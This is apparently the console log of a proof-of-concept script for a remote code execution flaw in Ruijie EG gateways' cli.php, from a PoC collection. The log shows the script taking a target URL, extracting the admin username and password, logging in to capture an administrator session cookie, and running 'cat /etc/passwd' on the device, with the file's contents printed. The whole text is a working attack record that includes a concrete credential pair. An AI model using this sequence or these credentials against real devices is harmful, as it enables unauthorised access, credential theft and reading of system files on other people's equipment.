 C:\Users\peiqi\PycharmProjects\CVE_POC\venv\Scripts\python.exe "C:/Users/peiqi/PycharmProjects/CVE_POC/锐捷EG cli.php RCE.
+------------------------------------------
+  POC_Des: http://wiki.peiqi.tech
+  Github : https://github.com/PeiQi0
+  公众号  : PeiQi文库
+  Version: 锐捷EG网关 cli.php RCE
+  使用格式:  python3 poc.py
+  Url         >>> http://xxx.xxx.xxx.xxx
+------------------------------------------
Please input Attack Url
Url   >>> http://
[o] 正在执行 show webmaster user
[o] 成功获取, 账号密码为:  admin   yjxxt@ruijie
[o] 正在登录.....
[o] 成功获取管理员Cookie: RUIJIEID=diagnukhsi4kbir5lhbt100h34;user=admin;
[o] 正在执行 cat /etc/passwd.....
[o] 成功读取 /etc/passwd
[o] 响应为:{"status":true,"data":["root::0:0:root:\/:\/bin\/sh","nobody:x:0:0:nobody:\/nonexistent:\/bin\/false","","rgosm
:\/home\/guest:\/bin\/sh","sslvpn:x:502:502:Linux User,,,:\/home\/sslvpn:\/bin\/sh","postgres:x:503:503:Linux User,,,:\/h
Process finished with exit code 0